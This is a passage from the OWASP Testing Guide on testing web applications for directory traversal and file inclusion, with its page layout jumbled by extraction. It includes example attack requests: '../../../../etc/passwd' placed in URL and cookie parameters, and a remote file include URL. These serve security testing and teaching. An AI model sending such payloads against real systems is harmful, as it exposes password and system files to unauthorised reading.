 78
Here are some examples of the checks to be performed at this stage:
• Are there request parameters which could be used for file-related
operations?
• Are there unusual file extensions?
• Are there interesting variable names?
• Is it possible to identify cookies used by the web application for the
dynamic generation of pages or templates?
Testing Techniques
The next stage of testing is analyzing the input validation functions
present in the web application. Using the previous example, the dy-
namic page called getUserProfile.jsp loads static information from a
file and shows the content to users. An attacker could insert the mali-
cious string “../../../../etc/passwd” to include the password hash file of
a Linux/UNIX system. Obviously, this kind of attack is possible only if
the validation checkpoint fails; according to the file system privileges,
the web application itself must be able to read the file.
To successfully test for this flaw, the tester needs to have knowledge
of the system being tested and the location of the files being request-
ed. There is no point requesting /etc/passwd from an IIS web server.
For the cookies example:
It’s also possible to include files and scripts located on external web-
site.
The following example will demonstrate how it is possible to show
the source code of a CGI component, without using any path traversal
characters.
Web Application Penetration Testing
Testing Directory traversal/file include
(OTG-AUTHZ-001)
Summary
Many web applications use and manage files as part of their daily
operation. Using input validation methods that have not been well
designed or deployed, an aggressor could exploit the system in or-
der to read or write files that are not intended to be accessible. In
particular situations, it could be possible to execute arbitrary code
or system commands.
Traditionally, web servers and web applications implement au-
thentication mechanisms to control access to files and resources.
Web servers try to confine users’ files inside a “root directory” or
“web document root”, which represents a physical directory on the
file system. Users have to consider this directory as the base di-
rectory into the hierarchical structure of the web application.
The definition of the privileges is made using Access Control Lists
(ACL) which identify which users or groups are supposed to be
able to access, modify, or execute a specific file on the server.
These mechanisms are designed to prevent malicious users from
accessing sensitive files (for example, the common /etc/passwd
file on a UNIX-like platform) or to avoid the execution of system
commands.
Many web applications use server-side scripts to include different
kinds of files. It is quite common to use this method to manage im-
ages, templates, load static texts, and so on. Unfortunately, these
applications expose security vulnerabilities if input parameters (i.e.,
form parameters, cookie values) are not correctly validated.
In web servers and web applications, this kind of problem arises
in path traversal/file include attacks. By exploiting this kind of vul-
nerability, an attacker is able to read directories or files which they
normally couldn’t read, access data outside the web document root,
or include scripts and other kinds of files from external websites.
For the purpose of the OWASP Testing Guide, only the securi-
ty threats related to web applications will be considered and not
threats to web servers (e.g., the infamous “%5c escape code” into
Microsoft IIS web server). Further reading suggestions will be pro-
vided in the references section for interested readers.
This kind of attack is also known as the dot-dot-slash attack (../),
directory traversal, directory climbing, or backtracking.
During an assessment, to discover path traversal and file include
flaws, testers need to perform two different stages:
(a) Input Vectors Enumeration (a systematic evaluation of each in-
put vector)
(b) Testing Techniques (a methodical evaluation of each attack tech-
nique used by an attacker to exploit the vulnerability)
How to Test
Black Box testing
Input Vectors Enumeration
In order to determine which part of the application is vulnerable to
input validation bypassing, the tester needs to enumerate all parts
of the application that accept content from the user. This also in-
cludes HTTP GET and POST queries and common options like file
uploads and HTML forms.
http://example.com/getUserProfile.jsp?item=ikki.html
http://example.com/index.php?file=content
http://example.com/main.cgi?home=index.htm
Cookie: ID=d9ccd3f4f9f18cc1:T-
M=2166255468:LM=1162655568:S=3cFpqbJgMSSPKVMV:-
TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
http://example.com/getUserProfile.jsp?item=../../../../etc/
passwd
http://example.com/index.php?file=http://www.owasp.org/
malicioustxt
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
http://example.com/main.cgi?home=main.cgi
 